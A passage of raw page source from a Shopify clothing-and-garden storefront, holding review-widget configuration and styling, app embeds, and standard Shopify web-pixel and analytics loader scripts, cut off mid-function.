Summary","maxTextLines":5}],"textAlignment":"center"}]},"style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#D7C4B5","backgroundColor":"#FFFFFF","borderColor":"#000000","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#D7C4B5","textColorActive":"#000000","textColor":"#000000","searchHighlightColor":"#999999"},"avatar":{"backgroundColor":"#000000","placeholderTextColor":"#D7C4B5","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#D7C4B5","borderColorHover":"#DBDDE4","backgroundColor":"#000000","borderColor":"#DBDDE4","backgroundColorHover":"#D7C4B5","textColorHover":"#000000","borderRadius":{"value":0,"unit":"px"},"borderWidth":{"value":0,"unit":"px"},"borderColorActive":"#000000","textColorActive":"#000000","textColor":"#D7C4B5","font":{"fontSize":{"value":14,"unit":"px"},"fontType":"use-global","fontWeight":400,"hasCustomFontSettings":true}},"highlightColor":"#000000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#000000","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":14,"unit":"px"},"secondaryColor":"#000000"},"spaceBelow":{"value":30,"unit":"px"},"attributeBar":{"style":"default","backgroundColor":"#D3D4DD","shadingColor":"#9A9DB1","markerColor":"#000000"}},"showWhenEmpty":false,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":true,"borderStyle":"full","showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"maxInitialAchievements":3,"showVipTiers":false,"showAchievements":false},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":200,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"closed","freeTextSearchEnabled":true,"writeReviewButtonEnabled":true,"defaultSort":"has_media desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true,"reviewsSummariesEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:30px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#000;--oke-button-backgroundColorHover:#d7c4b5;--oke-button-backgroundColorActive:#d7c4b5;--oke-button-textColor:#d7c4b5;--oke-button-textColorHover:#000;--oke-button-textColorActive:#000;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#000;--oke-button-borderRadius:0;--oke-button-borderWidth:0;--oke-button-fontWeight:400;--oke-button-fontSize:14px;--oke-button-fontFamily:inherit;--oke-border-color:#e5e5eb;--oke-border-width:1px;--oke-text-primaryColor:#000;--oke-text-secondaryColor:#000;--oke-text-small:14px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#000;--oke-avatar-placeholderTextColor:#d7c4b5;--oke-highlightColor:#000;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#9a9db1;--oke-attributeBar-borderColor:undefined;--oke-attributeBar-backgroundColor:#d3d4dd;--oke-attributeBar-markerColor:#000;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#d7c4b5;--oke-filter-borderColor:#000;--oke-filter-borderColorActive:#d7c4b5;--oke-filter-textColor:#000;--oke-filter-textColorActive:#000;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#999;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#f4e8df;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">.okeReviews.oke-sr{display:block}.product-info-wrapper .oke-sr{margin-bottom:15px}div.okeReviews[data-oke-container] .oke-sr-count{margin-top:3px}div.okeReviews[data-oke-container].oke-w{max-width:1140px;padding-left:15px;padding-right:15px}div.okeReviews[data-oke-container] .oke-reviewContent .oke-reviewContent-title{letter-spacing:2px;font-weight:400;font-size:1.25em;font-family:"Brandon Printed One",sans-serif}div.okeReviews[data-oke-container] .oke-reviewContent-body p{line-height:1.6}div.oke-modal .okeReviews[data-oke-container].oke-w,div.okeReviews[data-oke-container] .oke-modal,div.okeReviews[data-oke-container] .oke-modal p,div.okeReviews[data-oke-container] .oke-modal .oke-helpful,div.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,div.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date{color:var(--oke-text-primaryColor)}div.okeReviews[data-oke-container] .oke-w-ratingAverageModule-rating-average{vertical-align:middle}div.okeReviews[data-oke-container] .oke-w-ratingAverageModule-count{margin-top:5px}div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-label-number{margin-top:5px}div.okeReviews[data-oke-container] .oke-is-small .oke-w-reviews-head{display:block}div.okeReviews[data-oke-container] .oke-button{letter-spacing:2px;text-transform:uppercase;transition:.15s}div.okeReviews[data-oke-container] .oke-w-writeReview::before{transition:.15s}div.okeReviews[data-oke-container] .oke-is-small .oke-button,div.okeReviews[data-oke-container] .oke-is-small .oke-qw-header-askQuestion{width:100%}div.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{box-shadow:none}div.okeReviews[data-oke-container] .oke-button::before{transition:0s}div.okeReviews[data-oke-container] .oke-w-reviews-writeReview{display:inherit}div.okeReviews[data-oke-container] .oke-is-small .oke-w-writeReview{margin-top:5px}div.okeReviews[data-oke-container] .oke-w-reviews-head .oke-w-reviews-filterToggle .oke-icon{vertical-align:initial}div.okeReviews[data-oke-container] .oke-w-reviews-head .oke-w-writeReview:before,div.okeReviews[data-oke-container] .oke-w-reviews-head .oke-w-reviews-filterToggle .oke-icon:before{vertical-align:bottom}div.okeReviews[data-oke-container] .oke-w-reviews-controls{flex-wrap:wrap}div.okeReviews[data-oke-container] .oke-is-small .oke-sortSelect-label{margin-right:0}div.okeReviews[data-oke-container] .oke-helpful-vote-button{line-height:1.4}div.okeReviews[data-oke-container] .oke-qw-question-main-body{font-weight:400}@media all and (max-width:766px){.product-info-wrapper [data-oke-star-rating]{text-align:center}}[data-oke-referrals-widget] .c-okeReferralsApp{width:calc(100% - 30px);max-width:600px;margin-bottom:50px}div.okeLoyalty .c-launchBubble{box-shadow:none;background-color:transparent;backdrop-filter:none}#oke-loyalty-vip-tiers .c-iconCircle--grey{background-color:#000}#oke-loyalty-vip-tiers .c-vipTiersTable-table-row .c-vipTiersTable-table-cell:after,#oke-loyalty-vip-tiers .c-vipTiersCarousel-perks-perk:after{display:inline-flex;width:60px;height:60px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-left:5px;vertical-align:middle}#oke-loyalty-vip-tiers .c-vipTiersTable-table-row:nth-child(3) .c-vipTiersTable-table-cell:has(.c-iconCircle):after,#oke-loyalty-vip-tiers .c-vipTiersCarousel-perks-perk:nth-child(3):not(:has(.c-iconCircle--grey)):after{content:'';background-image:url("https://www.bybenson.com/cdn/shop/files/loyalty_gloves.png")}#oke-loyalty-vip-tiers .c-vipTiersTable-table-row:nth-child(5) .c-vipTiersTable-table-cell:has(.c-iconCircle):after,#oke-loyalty-vip-tiers .c-vipTiersCarousel-perks-perk:nth-child(5):not(:has(.c-iconCircle--grey)):after{content:'';background-image:url("https://www.bybenson.com/cdn/shop/files/loyalty_garden_markers.png")}#oke-loyalty-vip-tiers .c-vipTiersTable-table-row:nth-child(6) .c-vipTiersTable-table-cell:nth-last-child(-n+2):after,#oke-loyalty-vip-tiers .c-vipTiersCarousel-perks-perk:nth-child(6):not(:has(.c-iconCircle--grey)):after{content:'';background-image:url("https://www.bybenson.com/cdn/shop/files/loyalty_shipping.png")}#oke-loyalty-vip-tiers .c-vipTiersTable-table-row:nth-child(7) .c-vipTiersTable-table-cell:last-child:after,#oke-loyalty-vip-tiers .c-vipTiersCarousel-perks-perk:nth-child(7):not(:has(.c-iconCircle--grey)):after{content:'';background-image:url("https://www.bybenson.com/cdn/shop/files/loyalty_secateur.png")}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'by-benson-swedish-design.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2026020106+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.bybenson.com",
    shopId: "55178985657",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c13fc-16b1-7d7c-afb3-1acc21c03d1a/deliverytimer-26/assets/global_deliverytimer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c13fc-16b1-7d7c-afb3-1acc21c03d1a/deliverytimer-26/assets/global_deliverytimer.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bfabb-cffe-7cac-851e-a548516beb44/stape-remix-30/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55178985657,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55178985657,storefrontBaseUrl: "https://www.bybenson.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1904148806","configuration":"{\"accountID\":\"55178985657\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1849721158","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KCLKK1MNXG\\\",\\\"GT-T5J2ZM8J\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-KCLKK1MNXG\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-KCLKK1MNXG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KCLKK1MNXG\\\",\\\"MC-RHFRDZHXN5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KCLKK1MNXG\\\",\\\"MC-RHFRDZHXN5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KCLKK1MNXG\\\",\\\"MC-RHFRDZHXN5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-KCLKK1MNXG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-KCLKK1MNXG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1359741254","configuration":"{\"hash\":\"EXJyScdn3w\",\"ingestion_url\":\"https:\/\/activity.wisepops.com\",\"goal_hash\":\"2DpsQlGNXJLxmWm4xs1Vhgz6luPf2sPa\",\"loader_url\":\"https:\/\/wisepops.net\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2ebd2ee515d1c2407650eb3f3fbaa1c","type":"APP","apiClientId":461977,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"862388550","configuration":"{\"pixelCode\":\"COF37A3C77U3RPP2NSU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"538870086","configuration":"{\"advertiserId\":\"46427\",\"shopDomain\":\"by-benson-swedish-design.myshopify.com\",\"appVersion\":\"shopifyApp_4.6.0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"354844998","configuration":"{\"pixel_id\":\"2782816698635139\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"246219078","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"60c9ab5bf24483001c563b76\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"203391302","configuration":"{\"tagID\":\"2612726942117\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223936838","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"223969606","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion Booster"},{"id":"229900614","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"PM - Google Analytics 4"},{"id":"266502470","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"Upfluence AST"},{"id":"273187142","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"AddRevenue Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"by Benson - Swedish Design","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"by-benson-swedish-design.myshopify.com","countryCode":"SE","storefrontUrl":"https:\/\/www.bybenson.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bybenson.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"55178985657","storefrontBaseUrl":"https:\/\/www.bybenson.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":587296669935,"requestId":"f84e5c5d-2833-4c9a-9806-b5bdf6cb752c-1769923850"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
